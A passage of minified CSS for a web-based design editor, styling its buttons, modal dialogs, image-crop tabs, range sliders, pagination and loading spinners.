0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-link:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:focus{text-decoration:none;color:var(--brand-primary)}.btn-link:active{text-decoration:none;color:var(--brand-primary)}.btn-link:active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link.active{text-decoration:none;color:var(--brand-primary)}.btn-link.active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link.active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link:not([href]):not([tabindex]){color:#333}.btn-link:not([href]):not([tabindex]):hover,.btn-link:not([href]):not([tabindex]):focus{color:var(--brand-primary)}.btn-link:not([href]):not([tabindex]).active{text-decoration:none;color:var(--brand-primary)}.btn-info{border:solid 1px var(--brand-secondary);color:var(--brand-secondary);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-info>i{color:var(--brand-primary)}.btn-info:before{content:none}.btn-info:hover{border:solid 1px var(--brand-secondary);color:#fff;background:var(--brand-secondary)}.btn-info:hover>i{color:#fff}.btn-info:focus{border:solid 1px var(--brand-secondary);color:#fff;background:var(--brand-secondary)}.btn-info:focus>i{color:#fff}.btn-info:active{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info:active:hover{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info:active:hover>i{color:#fff}.btn-info:active:focus{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info:active:focus>i{color:#fff}.btn-info.active{color:#fff}.btn-info.active:hover{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info.active:hover>i{color:#fff}.btn-info.active:focus{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info.active:focus>i{color:#fff}.btn-info:not([href]):not([tabindex]){color:var(--brand-secondary)}.btn-info:not([href]):not([tabindex]):hover,.btn-info:not([href]):not([tabindex]):focus{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info:not([href]):not([tabindex]):hover>i,.btn-info:not([href]):not([tabindex]):focus>i{color:#fff}.btn-outline-primary{background:transparent;border-color:var(--brand-primary);color:var(--brand-primary)}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active:focus{background:var(--brand-primary);color:#fff;border-color:var(--brand-primary)}.btn-secondary{-webkit-box-shadow:0 2px 1px rgba(24,24,25,0);-moz-box-shadow:0 2px 1px rgba(24,24,25,0);box-shadow:0 2px 1px rgba(24,24,25,0);border:solid 1px #b5b5b5;background-color:#dcdcdc;background:-webkit-gradient(bottom, from(#dcdcdc), to(#ffffff));background:-webkit-linear-gradient(bottom, #dcdcdc, #ffffff);background:-moz-linear-gradient(bottom, #dcdcdc, #ffffff);background:-ms-linear-gradient(bottom, #dcdcdc, #ffffff);background:-o-linear-gradient(bottom, #dcdcdc, #ffffff);background:linear-gradient(bottom, #dcdcdc, #ffffff);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-secondary i{color:var(--brand-primary)}.btn-secondary:before{background:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active:focus{border:solid 1px #b5b5b5;color:var(--brand-primary);background:#fff}.btn-secondary:hover:before,.btn-secondary:focus:before,.btn-secondary:not(:disabled):not(.disabled):active:before,.btn-secondary:not(:disabled):not(.disabled).active:before,.btn-secondary:not(:disabled):not(.disabled):active:focus:before{opacity:1;-webkit-transition:all,.5s,ease-in-out,0s;-moz-transition:all,.5s,ease-in-out,0s;-ms-transition:all,.5s,ease-in-out,0s;-o-transition:all,.5s,ease-in-out,0s;transition:all,.5s,ease-in-out,0s}.btn-secondary.disabled,.btn-secondary:disabled{opacity:.65;filter:alpha(opacity=65)}.btn-secondary:not([href]):not([tabindex]){border:solid 1px #b5b5b5;background-color:#dcdcdc;background:-webkit-gradient(bottom, from(#dcdcdc), to(#ffffff));background:-webkit-linear-gradient(bottom, #dcdcdc, #ffffff);background:-moz-linear-gradient(bottom, #dcdcdc, #ffffff);background:-ms-linear-gradient(bottom, #dcdcdc, #ffffff);background:-o-linear-gradient(bottom, #dcdcdc, #ffffff);background:linear-gradient(bottom, #dcdcdc, #ffffff);color:#333}.btn-secondary:not([href]):not([tabindex]):hover,.btn-secondary:not([href]):not([tabindex]):focus,.btn-secondary:not([href]):not([tabindex]):active{border:solid 1px #b5b5b5;color:var(--brand-primary);background:transparent}.btn-secondary:not([href]):not([tabindex]):hover:before,.btn-secondary:not([href]):not([tabindex]):focus:before,.btn-secondary:not([href]):not([tabindex]):active:before{opacity:1;-webkit-transition:all,.5s,ease-in-out,0s;-moz-transition:all,.5s,ease-in-out,0s;-ms-transition:all,.5s,ease-in-out,0s;-o-transition:all,.5s,ease-in-out,0s;transition:all,.5s,ease-in-out,0s}.btn-dark-gray{background:var(--secondaryDark);border:0;color:var(--secondayText);position:relative;z-index:1;line-height:1.5;padding:.65rem 1rem;font-size:13px;font-size:0.8125rem;font-weight:500}.btn-dark-gray:after{background-color:rgba(0,0,0,0) 30%;background:-webkit-gradient(to bottom, from(rgba(0, 0, 0, 0) 30%), to(rgba(0, 0, 0, 0.3) 100%));background:-webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);background:-moz-linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);background:-ms-linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);background:-o-linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);content:"";position:absolute;top:0;left:0;height:100%;width:100%;z-index:-3;-webkit-transition:all,.3s,ease-in-out,0s;-moz-transition:all,.3s,ease-in-out,0s;-ms-transition:all,.3s,ease-in-out,0s;-o-transition:all,.3s,ease-in-out,0s;transition:all,.3s,ease-in-out,0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-dark-gray:before{background:var(--secondaryDark);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all,.3s,ease-in-out,0s;-moz-transition:all,.3s,ease-in-out,0s;-ms-transition:all,.3s,ease-in-out,0s;-o-transition:all,.3s,ease-in-out,0s;transition:all,.3s,ease-in-out,0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-dark-gray:hover{color:var(--secondayText)}.btn-dark-gray:hover:before{opacity:1}.btn-dark-gray:focus{background:linear-gradient(to top,rgba(255, 255, 255,10%),rgba(255, 255, 255,10%))var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray:focus:hover{color:var(--secondayText)}.btn-dark-gray:focus:hover:before{opacity:1}.btn-dark-gray:not([href]):not([tabindex]){color:var(--secondayText)}.btn-dark-gray:not([href]):not([tabindex]):hover,.btn-dark-gray:not([href]):not([tabindex]):focus{color:var(--secondayText)}.btn-dark-gray:active{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray:active:hover{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray:active:focus{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray.active{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray.active:hover{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray.active:focus{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray i{color:var(--secondayText) !important}.more-help.btn-dark-gray:after{content:none}.btn-square{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);border:solid 1px #ccc;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);height:28px;width:28px;margin:3px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;color:var(--dark-gray)}.btn-square:before{background:#fff}.btn-square.vdp{width:auto}.btn-square:hover{-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:var(--brand-primary);-webkit-transition:all,.2s,ease-in-out,0s;-moz-transition:all,.2s,ease-in-out,0s;-ms-transition:all,.2s,ease-in-out,0s;-o-transition:all,.2s,ease-in-out,0s;transition:all,.2s,ease-in-out,0s}.btn-square:hover:before{opacity:1}.btn-square:disabled:hover .fa-trash-alt{color:#fff !important}.btn-square.btn-sm{height:20px;width:20px}.btn-square:not(:disabled):not(.disabled).active{background:#fff;-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);border-color:var(--brand-primary);color:var(--brand-primary)}.btn-square:not(:disabled):not(.disabled).active .rxicon,.btn-square:not(:disabled):not(.disabled).active .rxicon span:before,.btn-square:not(:disabled):not(.disabled).active .far{color:var(--brand-primary)}.ui-color-btn{background:none;border:0}.btn-clear{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.2rem .4rem 0;border-color:#999;margin-top:.1rem}.btn-clear:hover{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear:hover .rxicon,.btn-clear:hover .far{color:var(--brand-primary)}.btn-clear:active{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear:active .rxicon,.btn-clear:active .far{color:var(--brand-primary)}.btn-clear:active:hover{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear:active:hover .rxicon,.btn-clear:active:hover .far{color:var(--brand-primary)}.btn-clear:active:focus{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear:active:focus .rxicon,.btn-clear:active:focus .far{color:var(--brand-primary)}.btn-clear.active{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear.active .rxicon,.btn-clear.active .far{color:var(--brand-primary)}.btn-clear.active:hover{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear.active:hover .rxicon,.btn-clear.active:hover .far{color:var(--brand-primary)}.btn-clear.active:focus{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear.active:focus .rxicon,.btn-clear.active:focus .far{color:var(--brand-primary)}rx-page .studio_center_panel{background:#dadada;box-shadow:2px 1px 3px #ccc inset;border-bottom:0;border-top:0}rx-page .single-page .studio_center_panel{height:calc(100vh - 65px)}rx-page .page-thumb-show-hide-checkbox{bottom:99px}.rx-ruler .ruler-measurement{background:#dadada}.rx-ruler .ruler-left{background:#dadada}.rx-ruler .ruler-top{background:#dadada}.modal-dialog.modal-sm .modal-content .modal-body{background:none;padding:1rem 1rem 0}.modal-dialog .modal-content{background:#f0f0f0}.modal-dialog .modal-content .modal-content{padding:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);border:0}.modal-dialog .modal-content .modal-header{background:none;border-bottom-color:#bbb}.modal-dialog .modal-content .modal-header .modal-title{font-weight:400;font-size:18px;font-size:1.125rem}.modal-dialog .modal-content .modal-header .close{padding-top:.7rem}.modal-dialog .modal-content .modal-header .btn-link{padding-top:.6rem}.modal-dialog .modal-content .modal-header ul.nav-tabs{text-align:center;border-bottom:0;max-width:70%;margin:0 auto;overflow:hidden;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.modal-dialog .modal-content .modal-header ul.nav-tabs li{display:inline-block;float:none}.modal-dialog .modal-content .modal-header ul.nav-tabs li a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;color:#666;padding:.3rem 1rem}.modal-dialog .modal-content .modal-header ul.nav-tabs li a:hover,.modal-dialog .modal-content .modal-header ul.nav-tabs li a:focus{background:#fff;color:var(--brand-secondary);border-color:#ccc #ccc transparent}.modal-dialog .modal-content .modal-header ul.nav-tabs li:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs li:focus a{background:#fff;color:var(--brand-secondary);border-color:#ccc #ccc transparent}.modal-dialog .modal-content .modal-header ul.nav-tabs .active a{background:#fff;color:var(--brand-secondary)}.modal-dialog .modal-content .modal-header ul.nav-tabs .active:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs .active:focus a{background:#fff;color:var(--brand-secondary);border-color:#ccc #ccc transparent}.modal-dialog .modal-content .auto-fill-images-confirm-dialog-box .modal-body{padding:0 1rem}.modal-dialog .modal-content .modal-body{background:#f0f0f0;padding:0}.modal-dialog .modal-content .modal-body>.row{margin-left:0;margin-right:0}.modal-dialog .modal-content .modal-body .modal-listing{height:100%;border-left:10px solid #fff}.modal-dialog .modal-content .modal-body .modal-sidebar{margin:0;padding-top:1rem}.modal-dialog .modal-content .modal-body .modal-sidebar .fa-minus:before{content:""}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header{cursor:default}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header i{padding:.3rem .5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header a{cursor:pointer}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source{margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .help-block{margin-bottom:0}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group{position:inherit}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group .spacer-top{margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img{display:table;width:100%}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{padding:.5rem;min-height:31px}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img img{max-width:15px;height:15px}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form{padding:0;margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form .form-control{width:100%}.modal-dialog .modal-content .modal-body .rx-canvas{margin-top:1.5rem;border-color:#ccc}.modal-dialog .modal-content .modal-body .rx-canvas .form-control-text{padding:1.5rem}.modal-dialog .modal-content .modal-footer{background:none;border:0;background:#f0f0f0}.modal-dialog .modal-content .rich-text-editor .modal-body{padding:0;background-color:transparent}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-tool .form-group .text-align .btn-clear{padding:.3rem 0 .3rem}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear{padding:.3rem .5rem .3rem}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-tool .form-group .close-btn .btn{padding:.5rem .3rem .4rem}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-tool .form-group .font-color img{max-width:30px;height:auto}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-box{width:100%;margin:0}.modal-dialog .modal-content .auto-fill-images-confirm-dialog-box .modal-body{padding:1rem}.cat-nav ul li:hover{color:var(--brand-primary)}.cat-nav ul li .selected{color:var(--brand-primary)}.user-images>ul li .user-img-thumbnail{background:#fff}.user-images>ul li.selected .user-img-thumbnail{border-color:var(--brand-primary)}.user-images>ul li:hover .user-img-thumbnail{border-color:var(--brand-primary)}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:before{background:rgba(206,206,206,.8)}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:after{background:rgba(224,224,224,.8)}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail .album-count .badge{background:var(--brand-primary)}.btn-dark-gray .far,.btn-dark-gray span:before,.btn-dark-gray i{color:var(--secondayText) !important}.crop-image-editor .modal-body{overflow-y:hidden !important;margin:0 1rem}.crop-image-editor .modal-body .image-effect-editor{padding:1rem}.crop-image-editor .modal-body .nav-tabs{border-left:1px solid var(--font-disabled)}.crop-image-editor .modal-body .nav-tabs li{margin-bottom:0}.crop-image-editor .modal-body .nav-tabs li a{color:var(--dark-gray);border-right:1px solid var(--font-disabled);border-top:1px solid var(--font-disabled);background:#fff}.crop-image-editor .modal-body .nav-tabs li a:before{left:0;top:auto;bottom:-3px;background:transparent;opacity:1;height:3px;z-index:9}.crop-image-editor .modal-body .nav-tabs li a:hover{color:var(--brand-primary);-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.crop-image-editor .modal-body .nav-tabs li a:hover:before{background:var(--brand-primary);opacity:1}.crop-image-editor .modal-body .nav-tabs li .active,.crop-image-editor .modal-body .nav-tabs li .open{color:var(--brand-primary);background:#fff}.crop-image-editor .modal-body .nav-tabs li .active:before,.crop-image-editor .modal-body .nav-tabs li .open:before{background:var(--brand-primary);opacity:1}.crop-image-editor .modal-body .nav-tabs li .active:hover,.crop-image-editor .modal-body .nav-tabs li .open:hover{color:var(--brand-primary);background:#fff}.crop-image-editor .modal-body .image-effect-preview{border-left-color:#f0f0f0 !important;padding-bottom:0 !important}.crop-image-editor .modal-body .tab-content{position:relative;height:470px;background:#fff;border:1px solid #bbb;overflow:hidden}.crop-image-editor .modal-body .tab-content .tab-pane{position:absolute;left:0;top:0;width:100%;bottom:0;z-index:-1;transition:all .5s ease-out;opacity:0;transform:translateY(-20%);display:block}.crop-image-editor .modal-body .tab-content .tab-pane.active{position:relative;z-index:1;transform:translateY(0);opacity:1}.crop-image-editor .modal-body .tab-content .tab-pane.active~.tab-pane{opacity:0;transform:translateY(20%)}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element{-webkit-appearance:none;margin-top:.7rem;background:transparent}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-webkit-slider-runnable-track{width:100%;height:5px;cursor:pointer;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:var(--brand-primary);border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0;margin-top:.7rem}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-webkit-slider-thumb{width:20px;height:20px;cursor:pointer;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.6);-moz-box-shadow:0 1px 2px rgba(0,0,0,.6);box-shadow:0 1px 2px rgba(0,0,0,.6);border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:0;background-color:#e0e0e0;background:-webkit-gradient(bottom, from(#e0e0e0), to(#fff));background:-webkit-linear-gradient(bottom, #e0e0e0, #fff);background:-moz-linear-gradient(bottom, #e0e0e0, #fff);background:-ms-linear-gradient(bottom, #e0e0e0, #fff);background:-o-linear-gradient(bottom, #e0e0e0, #fff);background:linear-gradient(bottom, #e0e0e0, #fff);-webkit-appearance:none;margin-top:-0.75rem}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-moz-range-track{width:100%;height:5px;cursor:pointer;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:var(--brand-primary);border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-moz-range-thumb{width:20px;height:20px;cursor:pointer;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.6);-moz-box-shadow:0 1px 2px rgba(0,0,0,.6);box-shadow:0 1px 2px rgba(0,0,0,.6);border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:0;background-color:#e0e0e0;background:-webkit-gradient(bottom, from(#e0e0e0), to(#fff));background:-webkit-linear-gradient(bottom, #e0e0e0, #fff);background:-moz-linear-gradient(bottom, #e0e0e0, #fff);background:-ms-linear-gradient(bottom, #e0e0e0, #fff);background:-o-linear-gradient(bottom, #e0e0e0, #fff);background:linear-gradient(bottom, #e0e0e0, #fff);-webkit-appearance:none}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-ms-thumb{width:15px;height:15px;cursor:pointer;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.6);-moz-box-shadow:0 1px 2px rgba(0,0,0,.6);box-shadow:0 1px 2px rgba(0,0,0,.6);border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:0;background-color:#e0e0e0;background:-webkit-gradient(bottom, from(#e0e0e0), to(#fff));background:-webkit-linear-gradient(bottom, #e0e0e0, #fff);background:-moz-linear-gradient(bottom, #e0e0e0, #fff);background:-ms-linear-gradient(bottom, #e0e0e0, #fff);background:-o-linear-gradient(bottom, #e0e0e0, #fff);background:linear-gradient(bottom, #e0e0e0, #fff)}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-ms-track{width:100%;height:5px;cursor:pointer;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:transparent;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border-color:transparent;border-width:6px 0;color:transparent}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-ms-fill-lower{background:var(--brand-primary);border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-ms-fill-upper{background:#999;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element:focus{outline:none;border:0}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element:focus::-webkit-slider-runnable-track{background:var(--brand-primary)}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-tooltip{display:inline-block;padding-top:0}.crop-image-editor .modal-body .tab-content label{font-weight:normal}.crop-image-editor .modal-body .tab-content .personalize-image-list{max-height:440px}.crop-image-editor .modal-body .tab-content .personalize-image-list .personalize-img .thumbnail-small .active{border:1px solid var(--brand-secondary)}.crop-image-editor .modal-body .tab-content .personalize-image-list .col-3.active .card>.btn-link{border-color:var(--brand-primary)}.crop-image-editor .modal-body .tab-content .personalize-image-list .col-3.active .card .card-body .btn-link{color:var(--brand-primary)}.crop-image-editor .modal-footer{background:#fff}.image-border .form-control{height:30px}.pagination li.page-item .page-link:hover{color:var(--brand-primary)}.pagination li.page-item.active .page-link{background:var(--brand-primary);border-color:var(--brand-primary)}.pagination li.page-item.active .page-link:hover{color:#fff}.rxicon-object-back-to-all{display:table;text-align:center}.ok-got-it{background:var(--brand-primary)}.ok-got-it:hover{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary)}.table.border-none tr td{border:0;padding:.5rem}.introjs-tooltip .introjs-arrow.left{transform:rotateX(180deg);top:30px}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-content{border:0;background:#f8f8f8}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-content .tab-pane{position:relative;transform:none;display:none}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-content .tab-pane.active{display:block}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .image-effect-editor{width:100%;padding:0;background:#fff}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs{text-align:center;border-left:0;justify-content:center}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li{width:auto;float:none}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li a{border:0;padding:.8rem 1rem .2rem}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li a:before{display:none}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li a span{display:inline-block;width:auto}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li a.active{background:#f8f8f8}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list{text-align:center;overflow-y:hidden;overflow-x:auto}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list .card-aligned{flex-wrap:nowrap}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list .col-xl-6{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list .personalize-img{float:none;display:inline-block;width:80px}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list .personalize-img .thumbnail-small img{max-height:70px}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .modal-listing{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;border:0;min-height:auto;width:100% !important}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .image-info .img-alert .fa-2x{float:left;padding-right:.5rem}.search-img .navbar-form .input-group-btn:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.4rem .5rem}.help-cms .modal-body .print-mark-line h3 span{background:#f8f8f8}.ouro .anim{background:var(--brand-primary)}.blockcont .spinner{position:relative}.blockcont .spinner:before{border-bottom-color:var(--brand-primary);border-right-color:var(--brand-primary);opacity:1}.blockcont 